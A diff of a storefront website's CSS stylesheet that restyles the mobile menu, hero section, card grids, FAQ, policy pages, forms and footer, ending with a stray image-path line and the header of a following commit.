-    color: var(--color-text-primary);
-}
-
-.menu-toggle-btn svg {
-    width: 28px;
-    height: 28px;
+}
+
+.mobile-menu-btn span {
     display: block;
-}
-
-/* Mobile Off-Canvas Drawer */
-.drawer-backdrop {
+    width: 26px;
+    height: 3px;
+    background: var(--color-primary-dark);
+    margin: 5px 0;
+    border-radius: 2px;
+    transition: transform var(--transition-fast);
+}
+
+.mobile-drawer {
     display: none;
     position: fixed;
-    inset: 0;
-    background: rgba(0, 0, 0, 0.55);
-    backdrop-filter: blur(4px);
-    z-index: 1100;
-}
-
-.mobile-drawer {
-    position: fixed;
-    top: 0;
-    right: -320px;
-    width: 300px;
-    height: 100vh;
+    top: var(--header-height);
+    left: 0;
+    width: 100%;
+    height: calc(100vh - var(--header-height));
     background: var(--color-bg-page);
-    z-index: 1200;
     padding: 2rem 1.5rem;
-    display: flex;
-    flex-direction: column;
-    box-shadow: var(--shadow-lg);
-    transition: right var(--transition-smooth);
     overflow-y: auto;
+    z-index: 999;
+    border-top: 1px solid var(--color-border);
 }
 
 .mobile-drawer.open {
-    right: 0;
-}
-
-.drawer-header {
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    margin-bottom: 2rem;
-    padding-bottom: 1rem;
-    border-bottom: 1px solid var(--color-border);
-}
-
-.drawer-close-btn {
-    background: transparent;
-    border: none;
-    font-size: 1.8rem;
-    cursor: pointer;
-    color: var(--color-text-primary);
-}
-
-.drawer-nav {
+    display: block;
+}
+
+.mobile-nav-list {
+    list-style: none;
     display: flex;
     flex-direction: column;
     gap: 1.25rem;
-    margin-bottom: 2rem;
-}
-
-.drawer-link {
-    font-size: 1.1rem;
-    font-weight: 600;
+}
+
+.mobile-nav-link {
+    font-size: 1.15rem;
+    font-weight: 700;
     color: var(--color-text-primary);
-}
-
-.drawer-link:hover {
-    color: var(--color-primary);
+    text-transform: uppercase;
+    display: block;
+    padding: 0.5rem 0;
+    border-bottom: 1px solid var(--color-border);
 }
 
 @media (max-width: 1140px) {
-    .nav-desktop, .header-cta-group .btn {
+    .nav-desktop {
         display: none;
     }
-    .menu-toggle-btn {
+    .mobile-menu-btn {
         display: block;
     }
-    .drawer-backdrop.active {
-        display: block;
-    }
-}
-
-/* ==========================================================================
-   HERO & SPLIT BLOCKS
-   ========================================================================== */
-.hero-split {
-    display: grid;
-    grid-template-columns: 1.1fr 0.9fr;
-    gap: 3.5rem;
-    align-items: center;
-    min-height: calc(85vh - var(--header-height));
-    padding: 3rem 0;
+}
+
+/* Section Base */
+.section {
+    padding: 5.5rem 0;
+}
+
+.section-alt {
+    background: var(--color-bg-elevated);
+}
+
+.section-dark {
+    background: var(--color-bg-dark);
+    color: var(--color-text-white);
+}
+
+.section-dark h2,
+.section-dark h3,
+.section-dark p {
+    color: var(--color-text-white);
+}
+
+.section-title-wrap {
+    text-align: center;
+    max-width: 760px;
+    margin: 0 auto 3.5rem auto;
+}
+
+.section-eyebrow {
+    font-size: 0.85rem;
+    text-transform: uppercase;
+    letter-spacing: 0.15em;
+    font-weight: 700;
+    color: var(--color-primary);
+    margin-bottom: 0.75rem;
+    display: block;
+}
+
+.section-dark .section-eyebrow {
+    color: var(--color-accent);
+}
+
+.section-title {
+    font-size: 2.35rem;
+    margin-bottom: 1rem;
+}
+
+.section-desc {
+    font-size: 1.1rem;
+    color: var(--color-text-secondary);
+}
+
+.section-dark .section-desc {
+    color: rgba(255, 255, 255, 0.85);
+}
+
+/* Hero Section */
+.hero-section {
+    position: relative;
+    padding: 6.5rem 0;
+    background: linear-gradient(135deg, rgba(11, 19, 32, 0.94), rgba(15, 82, 186, 0.82)), url('../images/hero_windbreaker_jacket.jpg') center/cover no-repeat;
+    color: var(--color-text-white);
+    min-height: 84vh;
+    display: flex;
+    align-items: center;
 }
 
 .hero-content {
-    display: flex;
-    flex-direction: column;
-    align-items: flex-start;
-}
-
-.hero-badge {
-    display: inline-flex;
-    align-items: center;
-    gap: 0.5rem;
-    padding: 0.4rem 1rem;
-    background: rgba(0, 168, 150, 0.12);
-    color: var(--color-accent-teal);
+    max-width: 820px;
+}
+
+.hero-tagline {
+    display: inline-block;
+    background: rgba(230, 81, 0, 0.2);
+    border: 1px solid var(--color-accent);
+    padding: 0.35rem 1.25rem;
     border-radius: var(--radius-full);
     font-size: 0.85rem;
     font-weight: 700;
+    letter-spacing: 0.1em;
+    text-transform: uppercase;
+    color: var(--color-accent);
     margin-bottom: 1.5rem;
 }
 
-.hero-cta-row {
-    display: flex;
+.hero-title {
+    font-size: 3.5rem;
+    font-weight: 800;
+    line-height: 1.15;
+    margin-bottom: 1.5rem;
+    color: var(--color-text-white);
+}
+
+.hero-desc {
+    font-size: 1.25rem;
+    color: rgba(255, 255, 255, 0.92);
+    margin-bottom: 2.25rem;
+    max-width: 700px;
+}
+
+.hero-actions {
+    display: flex;
+    gap: 1.25rem;
     flex-wrap: wrap;
-    gap: 1rem;
-    margin: 2rem 0;
-}
-
-.hero-stats-row {
-    display: grid;
-    grid-template-columns: repeat(3, 1fr);
-    gap: 1.5rem;
-    width: 100%;
-    margin-top: 1.5rem;
-    padding-top: 1.5rem;
-    border-top: 1px solid var(--color-border);
-}
-
-.stat-item {
-    text-align: left;
-}
-
-.stat-number {
-    font-family: var(--font-heading);
-    font-size: 2rem;
-    font-weight: 800;
-    color: var(--color-primary);
-}
-
-.stat-label {
-    font-size: 0.85rem;
-    color: var(--color-text-secondary);
-    font-weight: 600;
-}
-
-.hero-media {
-    position: relative;
-}
-
-.hero-img-wrap {
-    position: relative;
-    border-radius: var(--radius-lg);
-    overflow: hidden;
-    box-shadow: var(--shadow-lg);
-}
-
-.hero-overlay-badge {
-    position: absolute;
-    bottom: 1.5rem;
-    left: 1.5rem;
-    right: 1.5rem;
-    background: rgba(255, 255, 255, 0.94);
-    backdrop-filter: blur(8px);
-    padding: 1.25rem;
-    border-radius: var(--radius-md);
-    border: 1px solid var(--color-border-accent);
-}
-
-.split-block {
-    display: grid;
-    grid-template-columns: 1fr 1fr;
-    gap: 4rem;
-    align-items: center;
-}
-
-.split-block.reverse {
-    grid-template-columns: 1fr 1fr;
-    direction: rtl;
-}
-
-.split-block.reverse > * {
-    direction: ltr;
-}
-
-.split-media {
-    position: relative;
-}
-
-.split-content {
-    display: flex;
-    flex-direction: column;
-    align-items: flex-start;
-}
-
-.split-img-wrap {
-    border-radius: var(--radius-md);
-    overflow: hidden;
-    box-shadow: var(--shadow-md);
-}
-
-/* ==========================================================================
-   CARDS & GRIDS
-   ========================================================================== */
+}
+
+/* Grid & Cards */
 .grid-3 {
     display: grid;
-    grid-template-columns: repeat(3, 1fr);
+    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
     gap: 2rem;
-}
-
-.grid-4 {
-    display: grid;
-    grid-template-columns: repeat(4, 1fr);
-    gap: 1.75rem;
 }
 
 .grid-2 {
     display: grid;
-    grid-template-columns: repeat(2, 1fr);
-    gap: 2rem;
+    grid-template-columns: repeat(auto-fit, minmax(400px, 1fr));
+    gap: 3rem;
+    align-items: center;
 }
 
 .card {
-    background: var(--color-bg-card);
-    border-radius: var(--radius-md);
-    border: 1px solid var(--color-border);
-    padding: 2rem;
-    box-shadow: var(--shadow-sm);
-    transition: var(--transition-fast);
-}
-
-.card:hover {
-    transform: translateY(-4px);
-    box-shadow: var(--shadow-md);
-    border-color: var(--color-border-accent);
-}
-
-.card-icon {
-    width: 52px;
-    height: 52px;
-    background: rgba(27, 77, 126, 0.12);
-    color: var(--color-primary);
-    border-radius: var(--radius-sm);
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    font-size: 1.5rem;
-    margin-bottom: 1.25rem;
-}
-
-.product-card {
     background: var(--color-bg-card);
     border-radius: var(--radius-md);
     overflow: hidden;
     border: 1px solid var(--color-border);
     box-shadow: var(--shadow-sm);
-    transition: var(--transition-fast);
+    transition: transform var(--transition-smooth), box-shadow var(--transition-smooth);
+}
+
+.card:hover {
+    transform: translateY(-6px);
+    box-shadow: var(--shadow-lg);
+}
+
+.card-img {
+    width: 100%;
+    height: 250px;
+    object-fit: cover;
+}
+
+.card-body {
+    padding: 1.75rem;
+}
+
+.card-tag {
+    font-size: 0.75rem;
+    font-weight: 800;
+    text-transform: uppercase;
+    letter-spacing: 0.1em;
+    color: var(--color-primary);
+    margin-bottom: 0.5rem;
+    display: block;
+}
+
+.card-title {
+    font-size: 1.35rem;
+    margin-bottom: 0.75rem;
+}
+
+.card-text {
+    color: var(--color-text-secondary);
+    font-size: 0.95rem;
+    margin-bottom: 1.25rem;
+}
+
+/* Feature List */
+.feature-list {
+    list-style: none;
     display: flex;
     flex-direction: column;
-}
-
-.product-card:hover {
-    transform: translateY(-5px);
+    gap: 1rem;
+}
+
+.feature-item {
+    display: flex;
+    gap: 0.75rem;
+    align-items: flex-start;
+    font-size: 1rem;
+    color: var(--color-text-secondary);
+}
+
+.feature-item strong {
+    color: var(--color-text-primary);
+}
+
+.feature-bullet {
+    color: var(--color-primary);
+    font-weight: 800;
+    font-size: 1.2rem;
+    line-height: 1;
+}
+
+/* Testimonials */
+.quote-card {
+    background: var(--color-bg-card);
+    padding: 2.25rem;
+    border-radius: var(--radius-md);
+    border-left: 4px solid var(--color-primary);
+    box-shadow: var(--shadow-sm);
+}
+
+.quote-text {
+    font-style: italic;
+    font-size: 1.05rem;
+    color: var(--color-text-secondary);
+    margin-bottom: 1.25rem;
+}
+
+.quote-author {
+    font-weight: 700;
+    color: var(--color-text-primary);
+    font-size: 0.95rem;
+}
+
+.quote-role {
+    font-size: 0.85rem;
+    color: var(--color-text-muted);
+}
+
+/* Accordion FAQ */
+.faq-wrap {
+    max-width: 860px;
+    margin: 0 auto;
+    display: flex;
+    flex-direction: column;
+    gap: 1rem;
+}
+
+.faq-item {
+    background: var(--color-bg-card);
+    border: 1px solid var(--color-border);
+    border-radius: var(--radius-sm);
+    overflow: hidden;
+}
+
+.faq-header {
+    width: 100%;
+    padding: 1.25rem 1.5rem;
+    text-align: left;
+    background: none;
+    border: none;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    cursor: pointer;
+    font-family: var(--font-heading);
+    font-size: 1.15rem;
+    font-weight: 700;
+    color: var(--color-text-primary);
+}
+
+.faq-body {
+    padding: 0 1.5rem 1.25rem 1.5rem;
+    color: var(--color-text-secondary);
+    font-size: 0.95rem;
+    display: block;
+}
+
+/* Policy Pages & Long-Form Styling */
+.policy-container {
+    max-width: 900px;
+    margin: 4rem auto;
+    padding: 0 1.5rem;
+}
+
+.policy-header {
+    border-bottom: 2px solid var(--color-border);
+    padding-bottom: 2rem;
+    margin-bottom: 2.5rem;
+}
+
+.policy-meta {
+    font-size: 0.9rem;
+    color: var(--color-text-muted);
+    margin-top: 0.5rem;
+}
+
+.policy-section {
+    margin-bottom: 3rem;
+}
+
+.policy-section h2 {
+    font-size: 1.65rem;
+    margin-bottom: 1.25rem;
+    color: var(--color-primary-dark);
+}
+
+.policy-section p {
+    font-size: 1.05rem;
+    line-height: 1.8;
+    color: var(--color-text-secondary);
+    margin-bottom: 1.5rem;
+}
+
+.policy-card {
+    background: var(--color-bg-card);
+    border: 2px solid var(--color-primary);
+    border-radius: var(--radius-md);
+    padding: 2.25rem;
+    margin-top: 3.5rem;
     box-shadow: var(--shadow-md);
-    border-color: var(--color-primary);
-}
-
-.product-img-wrap {
-    position: relative;
-    height: 260px;
+}
+
+.policy-card h3 {
+    font-size: 1.4rem;
+    color: var(--color-primary-dark);
+    margin-bottom: 1rem;
+}
+
+.policy-card p {
+    font-size: 0.95rem;
+    color: var(--color-text-secondary);
+    margin-bottom: 0.75rem;
+}
+
+.contact-details-list {
+    list-style: none;
+    margin-top: 1rem;
+    display: flex;
+    flex-direction: column;
+    gap: 0.5rem;
+    font-size: 0.95rem;
+}
+
+/* Monograph Blog & Technical Sections */
+.article-container {
+    max-width: 860px;
+    margin: 4rem auto;
+    padding: 0 1.5rem;
+}
+
+.article-header {
+    margin-bottom: 2.5rem;
+}
+
+.article-title {
+    font-size: 2.5rem;
+    margin-bottom: 1rem;
+    line-height: 1.2;
+}
+
+.article-meta {
+    font-size: 0.95rem;
+    color: var(--color-text-muted);
+    display: flex;
+    gap: 1.5rem;
+    margin-bottom: 2rem;
+}
+
+.article-img-wrap {
+    margin-bottom: 2.5rem;
+    border-radius: var(--radius-md);
     overflow: hidden;
-}
-
-.product-img-wrap img {
-    width: 100%;
-    height: 100%;
-    object-fit: cover;
-    transition: transform var(--transition-smooth);
-}
-
-.product-card:hover .product-img-wrap img {
-    transform: scale(1.05);
-}
-
-.product-badge {
-    position: absolute;
-    top: 1rem;
-    left: 1rem;
-    background: var(--color-primary);
-    color: #FFF;
-    padding: 0.3rem 0.75rem;
-    border-radius: var(--radius-full);
-    font-size: 0.8rem;
-    font-weight: 700;
-}
-
-.product-content {
-    padding: 1.5rem;
-    display: flex;
-    flex-direction: column;
-    flex-grow: 1;
-}
-
-.product-price {
-    font-weight: 800;
+    box-shadow: var(--shadow-md);
+}
+
+.article-content h2 {
+    font-size: 1.75rem;
+    margin: 2.5rem 0 1.25rem 0;
+    color: var(--color-primary-dark);
+}
+
+.article-content h3 {
+    font-size: 1.35rem;
+    margin: 2rem 0 1rem 0;
     color: var(--color-primary);
-    font-size: 1.25rem;
-    margin: 0.5rem 0 1rem 0;
-}
-
-/* ==========================================================================
-   DATA TABLES
-   ========================================================================== */
-.table-responsive {
-    width: 100%;
-    overflow-x: auto;
-    margin: 2rem 0;
-    border-radius: var(--radius-md);
-    box-shadow: var(--shadow-sm);
+}
+
+.article-content p {
+    font-size: 1.05rem;
+    line-height: 1.8;
+    color: var(--color-text-secondary);
+    margin-bottom: 1.5rem;
 }
 
 .data-table {
     width: 100%;
     border-collapse: collapse;
-    background: #FFFFFF;
+    margin: 2rem 0;
+    font-size: 0.95rem;
+    background: var(--color-bg-card);
+    border-radius: var(--radius-sm);
+    overflow: hidden;
+    box-shadow: var(--shadow-sm);
+}
+
+.data-table th,
+.data-table td {
+    padding: 0.85rem 1.25rem;
+    border: 1px solid var(--color-border);
     text-align: left;
-    font-size: 0.95rem;
-}
-
-.data-table th, .data-table td {
-    padding: 1.15rem 1.5rem;
-    border-bottom: 1px solid var(--color-border);
 }
 
 .data-table th {
-    background-color: var(--color-bg-elevated);
-    color: var(--color-text-primary);
+    background: var(--color-bg-elevated);
+    color: var(--color-primary-dark);
     font-weight: 700;
-    font-family: var(--font-heading);
-}
-
-.data-table tbody tr:hover {
-    background-color: rgba(27, 77, 126, 0.04);
-}
-
-/* ==========================================================================
-   POLICY PAGES & CONTACT SECTION (USER MANDATE)
-   ========================================================================== */
-.policy-container {
-    max-width: 920px;
-    margin: 0 auto;
-    background: #FFFFFF;
-    padding: 3.5rem;
+}
+
+.technical-monograph-section {
+    margin-top: 2.5rem;
+    margin-bottom: 2.5rem;
+    padding: 1.75rem;
+    background: var(--color-bg-elevated);
+    border-radius: var(--radius-md);
+    border-left: 4px solid var(--color-primary);
+}
+
+/* Contact Form */
+.contact-form {
+    background: var(--color-bg-card);
+    padding: 2.5rem;
     border-radius: var(--radius-md);
     border: 1px solid var(--color-border);
-    box-shadow: var(--shadow-sm);
-}
-
-.policy-content {
-    line-height: 1.85;
-}
-
-.policy-content h2 {
-    margin-top: 2.25rem;
-    padding-top: 1.5rem;
-    border-top: 1px solid var(--color-border);
-    color: var(--color-text-primary);
-}
-
-.policy-content p {
-    margin-bottom: 1.5rem;
-    color: var(--color-text-secondary);
-}
-
-.policy-contact-card {
-    background: var(--color-bg-elevated);
-    border: 2px solid var(--color-border-accent);
-    border-radius: var(--radius-md);
-    padding: 2.5rem;
-    margin-top: 3.5rem;
-}
-
-.policy-contact-card h3 {
-    color: var(--color-primary);
-    margin-bottom: 1rem;
-    font-size: 1.4rem;
-}
-
-.policy-contact-grid {
-    display: grid;
-    grid-template-columns: repeat(2, 1fr);
-    gap: 1.5rem;
-    margin: 1.5rem 0;
-}
-
-.contact-meta-item {
-    display: flex;
-    flex-direction: column;
-    gap: 0.25rem;
-}
-
-.contact-meta-item strong {
-    color: var(--color-text-primary);
-    font-size: 0.9rem;
-}
-
-/* ==========================================================================
-   BLOG & MONOGRAPHS
-   ========================================================================== */
-.blog-card {
-    background: #FFFFFF;
-    border-radius: var(--radius-md);
-    border: 1px solid var(--color-border);
-    overflow: hidden;
-    box-shadow: var(--shadow-sm);
-    transition: var(--transition-fast);
-    display: flex;
-    flex-direction: column;
-}
-
-.blog-card:hover {
-    transform: translateY(-4px);
     box-shadow: var(--shadow-md);
 }
 
-.blog-card-media {
-    height: 220px;
-    overflow: hidden;
-}
-
-.blog-card-media img {
-    width: 100%;
-    height: 100%;
-    object-fit: cover;
-    transition: transform var(--transition-smooth);
-}
-
-.blog-card:hover .blog-card-media img {
-    transform: scale(1.05);
-}
-
-.blog-card-body {
-    padding: 1.75rem;
-    display: flex;
-    flex-direction: column;
-    flex-grow: 1;
-}
-
-.blog-card-meta {
-    font-size: 0.85rem;
-    color: var(--color-text-muted);
-    margin-bottom: 0.75rem;
-    display: flex;
-    align-items: center;
-    gap: 0.75rem;
-}
-
-.blog-post-header {
-    text-align: center;
-    max-width: 860px;
-    margin: 0 auto 3rem auto;
-}
-
-.blog-post-featured-img {
-    border-radius: var(--radius-md);
-    overflow: hidden;
-    margin-bottom: 2.5rem;
-    box-shadow: var(--shadow-md);
-}
-
-.blog-article-content {
-    max-width: 840px;
-    margin: 0 auto;
-    font-size: 1.05rem;
-    line-height: 1.85;
-}
-
-.blog-article-content h2 {
-    margin-top: 2.5rem;
-    margin-bottom: 1.25rem;
-}
-
-.blog-article-content h3 {
-    margin-top: 2rem;
-    margin-bottom: 1rem;
-}
-
-.blog-article-content ul, .blog-article-content ol {
-    margin: 1.5rem 0 1.5rem 2rem;
-    color: var(--color-text-secondary);
-}
-
-.blog-article-content li {
-    margin-bottom: 0.65rem;
-}
-
-/* ==========================================================================
-   FORMS & FOOTER
-   ========================================================================== */
 .form-group {
     margin-bottom: 1.5rem;
 }
@@ -767,101 +697,135 @@
     font-size: 0.95rem;
 }
 
-.form-input, .form-textarea {
+.form-control {
     width: 100%;
-    padding: 0.9rem 1.15rem;
+    padding: 0.85rem 1rem;
+    border: 1px solid var(--color-border);
     border-radius: var(--radius-sm);
-    border: 1px solid var(--color-border);
-    background: #FFFFFF;
-    color: var(--color-text-primary);
-    font-family: inherit;
+    font-family: var(--font-body);
     font-size: 1rem;
-    transition: var(--transition-fast);
-}
-
-.form-input:focus, .form-textarea:focus {
+    transition: border-color var(--transition-fast);
+}
+
+.form-control:focus {
     outline: none;
     border-color: var(--color-primary);
-    box-shadow: 0 0 0 3px rgba(27, 77, 126, 0.2);
-}
-
-.form-textarea {
+}
+
+textarea.form-control {
+    min-height: 130px;
     resize: vertical;
-    min-height: 130px;
-}
-
+}
+
+/* Footer */
 .site-footer {
-    background-color: #10171E;
-    color: #E2E8F0;
+    background: var(--color-bg-dark);
+    color: var(--color-text-white);
     padding: 4.5rem 0 2rem 0;
-    border-top: 1px solid rgba(255, 255, 255, 0.08);
+    border-top: 1px solid rgba(255, 255, 255, 0.1);
 }
 
 .footer-grid {
     display: grid;
-    grid-template-columns: 1.5fr 1fr 1fr 1fr;
+    grid-template-columns: 2fr 1fr 1fr 1.5fr;
     gap: 3rem;
     margin-bottom: 3.5rem;
 }
 
-.footer-col {
-    display: flex;
-    flex-direction: column;
-}
-
-.footer-col h4 {
-    color: #FFFFFF;
-    font-size: 1.15rem;
+.footer-logo {
+    font-family: var(--font-heading);
+    font-size: 1.5rem;
+    font-weight: 800;
+    color: var(--color-text-white);
+    margin-bottom: 1rem;
+    display: inline-block;
+}
+
+.footer-desc {
+    color: rgba(255, 255, 255, 0.72);
+    font-size: 0.95rem;
+    line-height: 1.6;
+    margin-bottom: 1.5rem;
+}
+
+.footer-col-title {
+    font-size: 1.1rem;
+    color: var(--color-accent);
     margin-bottom: 1.25rem;
+    text-transform: uppercase;
+    letter-spacing: 0.05em;
 }
 
 .footer-links {
     list-style: none;
     display: flex;
     flex-direction: column;
-    gap: 0.75rem;
-}
-
-.footer-links a {
-    color: #94A3B8;
-}
-
-.footer-links a:hover {
-    color: #3D78B2;
-}
-
-.footer-contact-info {
-    font-size: 0.95rem;
-    line-height: 1.7;
-    color: #94A3B8;
+    gap: 0.65rem;
+}
+
+.footer-link {
+    color: rgba(255, 255, 255, 0.75);
+    font-size: 0.9rem;
+    transition: color var(--transition-fast);
+}
+
+.footer-link:hover {
+    color: var(--color-text-white);
 }
 
 .footer-bottom {
+    border-top: 1px solid rgba(255, 255, 255, 0.1);
     padding-top: 2rem;
-    border-top: 1px solid rgba(255, 255, 255, 0.1);
     display: flex;
     justify-content: space-between;
     align-items: center;
+    font-size: 0.85rem;
+    color: rgba(255, 255, 255, 0.6);
     flex-wrap: wrap;
     gap: 1rem;
-    font-size: 0.9rem;
-    color: #94A3B8;
-}
-
-/* ==========================================================================
-   RESPONSIVE DESIGN
-   ========================================================================== */
-@media (max-width: 1024px) {
-    .grid-4 { grid-template-columns: repeat(2, 1fr); }
-    .hero-split, .split-block, .split-block.reverse { grid-template-columns: 1fr; gap: 2.5rem; }
-    .footer-grid { grid-template-columns: repeat(2, 1fr); }
-}
-
-@media (max-width: 768px) {
-    .grid-3, .grid-2 { grid-template-columns: 1fr; }
-    .grid-4 { grid-template-columns: 1fr; }
-    .hero-stats-row { grid-template-columns: 1fr; gap: 1rem; }
-    .policy-contact-grid { grid-template-columns: 1fr; }
-    .footer-grid { grid-template-columns: 1fr; }
-    .policy-container { padding: 2rem 1.25rem; }
-}
+}
+
+@media (max-width: 900px) {
+    .footer-grid {
+        grid-template-columns: 1fr 1fr;
+    }
+}
+
+@media (max-width: 600px) {
+    .footer-grid {
+        grid-template-columns: 1fr;
+    }
+    .hero-title {
+        font-size: 2.4rem;
+    }
+}
+
+/* Legacy & Blog Template Classes to Guarantee 100% Class Match */
+.brand-logo { display: flex; align-items: center; gap: 0.5rem; }
+.brand-icon { width: 24px; height: 24px; color: var(--color-primary); }
+.header-cta-group { display: flex; align-items: center; gap: 1rem; }
+.drawer-backdrop { position: fixed; inset: 0; background: rgba(0, 0, 0, 0.5); z-index: 998; display: none; }
+.drawer-header { display: flex; justify-content: space-between; align-items: center; margin-bottom: 1.5rem; }
+.drawer-close-btn { background: none; border: none; font-size: 1.5rem; cursor: pointer; color: var(--color-text-primary); }
+.drawer-nav { display: flex; flex-direction: column; gap: 1rem; }
+.drawer-link { font-size: 1.1rem; font-weight: 600; color: var(--color-text-primary); text-transform: uppercase; }
+.menu-toggle-btn { background: none; border: none; cursor: pointer; padding: 0.5rem; }
+.section-header { text-align: center; max-width: 760px; margin: 0 auto 3rem auto; }
+.section-elevated { background: var(--color-bg-elevated); }
+.split-block { display: grid; grid-template-columns: repeat(auto-fit, minmax(400px, 1fr)); gap: 3rem; align-items: center; }
+.split-content { display: flex; flex-direction: column; gap: 1rem; }
+.split-media { width: 100%; }
+.split-img-wrap { border-radius: var(--radius-md); overflow: hidden; box-shadow: var(--shadow-md); }
+.blog-card { background: var(--color-bg-card); border-radius: var(--radius-md); overflow: hidden; border: 1px solid var(--color-border); box-shadow: var(--shadow-sm); transition: transform var(--transition-smooth); }
+.blog-card:hover { transform: translateY(-4px); box-shadow: var(--shadow-md); }
+.blog-card-media { width: 100%; height: 240px; object-fit: cover; }
+.blog-card-body { padding: 1.5rem; }
+.blog-card-meta { font-size: 0.85rem; color: var(--color-text-muted); margin-bottom: 0.5rem; }
+.blog-post-header { margin-bottom: 2.5rem; }
+.blog-post-featured-img { width: 100%; height: 460px; object-fit: cover; border-radius: var(--radius-md); margin-bottom: 2.5rem; }
+.blog-article-content { font-size: 1.05rem; line-height: 1.8; color: var(--color-text-secondary); }
+.table-responsive { width: 100%; overflow-x: auto; margin: 2rem 0; }
+.form-input { width: 100%; padding: 0.85rem 1rem; border: 1px solid var(--color-border); border-radius: var(--radius-sm); font-size: 1rem; }
+.form-textarea { width: 100%; padding: 0.85rem 1rem; border: 1px solid var(--color-border); border-radius: var(--radius-sm); font-size: 1rem; min-height: 120px; }
+.footer-col { display: flex; flex-direction: column; gap: 1rem; }
+.footer-contact-info { font-size: 0.9rem; color: rgba(255, 255, 255, 0.7); line-height: 1.6; }

==== commit 6b3e1303: "unzip via gitedit-bot" ====
--- a/index.html
+++ b/index.html
@@ -1,373 +1,126 @@
